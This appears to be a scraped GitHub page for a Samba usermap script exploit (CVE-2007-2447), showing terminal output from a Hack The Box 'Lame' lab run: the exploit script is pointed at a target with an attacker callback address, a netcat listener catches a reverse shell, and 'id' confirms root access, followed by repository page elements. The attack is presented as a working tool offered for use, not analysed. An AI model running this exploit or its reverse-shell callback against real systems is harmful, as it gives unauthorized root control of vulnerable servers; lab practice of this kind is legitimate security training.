 ┌──(root㉿kali)-[/home/…/Documents/htb/lame/CVE-2007-2447]
└─# python usermap_script.py 10.10.10.3 139 10.10.14.3 4444
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
┌──(root㉿kali)-[/home/…/Documents/htb/lame/CVE-2007-2447]
└─#
┌──(root㉿kali)-[/home/kali/Documents/htb/lame]
└─# nc -lvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:36981.
id
uid=0(root) gid=0(root)
0 tags
amriunix Fix python3 print function issue!
README.md
[Add Fix] Links!
Code
Clone
HTTPS
GitHub CLI
About
CVE-2007-2447 - Samba usermap script
Readme
45 stars
2 watching